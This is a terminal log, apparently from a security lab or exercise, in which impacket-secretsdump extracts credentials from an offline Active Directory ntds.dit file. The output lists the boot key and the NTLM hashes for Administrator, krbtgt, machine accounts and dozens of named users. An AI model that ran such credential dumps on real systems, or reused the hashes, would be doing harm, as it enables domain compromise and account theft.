 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# impacket-secretsdump -ntds ntds.dit -system system local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×4d1852164a0b068f32110659820cd4bc
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 8cca939cb8a94a304d33209b41a99517
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:70c39b547b7d8adec35ad7c09fb1d277:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
XR-DC$:1000:aad3b435b51404eeaad3b435b51404ee:268f53e2c250d0325eff0b28ce97ffa4:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4b2afb57dd0833ee9ed732ea89c263a3:::
XR-0923$:1103:aad3b435b51404eeaad3b435b51404ee:8519c5a89b2cd4d679a5a36f26863e5d:::
tianjing:1104:aad3b435b51404eeaad3b435b51404ee:c8252441ad9f475d629865fe86b3aecd:::
liyuying:1106:aad3b435b51404eeaad3b435b51404ee:4e77dc688f87c4ebbbe1da95931d25d1:::
wangyuying:1107:aad3b435b51404eeaad3b435b51404ee:f09d261da7841e97bc25e5a95833ee4a:::
yangguiying:1108:aad3b435b51404eeaad3b435b51404ee:93242254318fe496c9d03908c0ab7440:::
zhoumin:1109:aad3b435b51404eeaad3b435b51404ee:fad94b7c69cdbc4376fb17dc78cc858e:::
chenyun:1110:aad3b435b51404eeaad3b435b51404ee:8e41a10b056df5d0c53e8140d4790b21:::
chenmei:1111:aad3b435b51404eeaad3b435b51404ee:d53b17e5763bb9f028211044a32a9267:::
huangmin:1112:aad3b435b51404eeaad3b435b51404ee:9c75fa751d66813d7ed4caa6d2d9af38:::
jiangcheng:1113:aad3b435b51404eeaad3b435b51404ee:9c75fa751d66813d7ed4caa6d2d9af38:::
huanggang:1114:aad3b435b51404eeaad3b435b51404ee:9c75fa751d66813d7ed4caa6d2d9af38:::
machao:1115:aad3b435b51404eeaad3b435b51404ee:9a504875c8fc24ea22c3a27152ed3273:::
liguihua:1119:aad3b435b51404eeaad3b435b51404ee:88c540dbe639451a04a5183ea0e0af0d:::
wangfang:1120:aad3b435b51404eeaad3b435b51404ee:0bf4fdbc625a4435868eb71dbc8307b3:::
liguizhi:1122:aad3b435b51404eeaad3b435b51404ee:51c00743fa6f148926694c830112ae33:::
wangyulan:1123:aad3b435b51404eeaad3b435b51404ee:9b57eb71d89ba4003558cc451c3393ef:::
huachunmei:1126:aad3b435b51404eeaad3b435b51404ee:75fa801c8a5bedcb2b81c4f792ce1024:::
jiadongmei:1127:aad3b435b51404eeaad3b435b51404ee:6ac97d0534c99743bfa52ed5584e916b:::
liguilan:1128:aad3b435b51404eeaad3b435b51404ee:c337e57ca73c99e1eb1da443425da58b:::
yuxuecheng:1129:aad3b435b51404eeaad3b435b51404ee:cfc4835a206d618f1d7ea2bc22cc49ac:::
lixiuying:1130:aad3b435b51404eeaad3b435b51404ee:2e73b44dce942ffe682bb3b4052caa95:::
liguizhen:1134:aad3b435b51404eeaad3b435b51404ee:63d1d7be0b04f6b5b5336434a3d5a518:::
chenjianhua:1135:aad3b435b51404eeaad3b435b51404ee:5e121c3d4d259f35917c9c666c7c3650:::
yangjuan:1138:aad3b435b51404eeaad3b435b51404ee:68868390d1183fb671a371e0929b8a54:::
lidan:1139:aad3b435b51404eeaad3b435b51404ee:4dea8e760936a0d96f906edc4a470add:::
liyang:1140:aad3b435b51404eeaad3b435b51404ee:428aa70becfc16307febab419ecb313c:::
zhaojun:1141:aad3b435b51404eeaad3b435b51404ee:2f8101fa58b9337891ec96ce56b8b2f7:::
chenxin:1145:aad3b435b51404eeaad3b435b51404ee:e0eca1319b608886bc2102ba569a13f6:::
chenfei:1146:aad3b435b51404eeaad3b435b51404ee:dc1d2b7d3939d0002ba8292d1e1b20a4:::
chenhao:1148:aad3b435b51404eeaad3b435b51404ee:1145c8ce1774e134341b1f243eaca68b:::
lifei:1149:aad3b435b51404eeaad3b435b51404ee:3e08a9626cd85505b46166ae57e38ca1:::
zhangfang:1150:aad3b435b51404eeaad3b435b51404ee:010505bc625ab34f2b4e497861c51f13:::
zhangkun:1151:aad3b435b51404eeaad3b435b51404ee:814c056b97ff9cf9bbe4922c4ca32881:::
yanglei:1155:aad3b435b51404eeaad3b435b51404ee:055fd770c62e1b9582c1aeebcb04fc71:::